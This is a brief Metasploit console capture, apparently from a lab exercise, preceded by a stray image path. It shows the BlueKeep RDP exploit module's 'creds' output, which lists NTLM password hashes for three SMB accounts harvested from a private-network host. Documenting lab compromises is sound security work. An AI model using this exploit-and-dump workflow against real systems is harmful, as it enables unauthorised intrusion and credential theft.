 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > creds
Credentials
===========
host origin service public private realm private_type JtR Format cracked_password
---- ------ ------- ------ ------- ----- ------------ ---------- ----------------
192.168.0.107 192.168.0.107 445/tcp (smb) bob aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17 NTLM hash nt,lm
192.168.0.107 192.168.0.107 445/tcp (smb) master aad3b435b51404eeaad3b435b51404ee:7acacbf0020ecda9f5a85eb69c8331ad NTLM hash nt,lm
192.168.0.107 192.168.0.107 445/tcp (smb) user aad3b435b51404eeaad3b435b51404ee:46825664eaa86ae2c4f6e6c083e932ff NTLM hash nt,lm
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >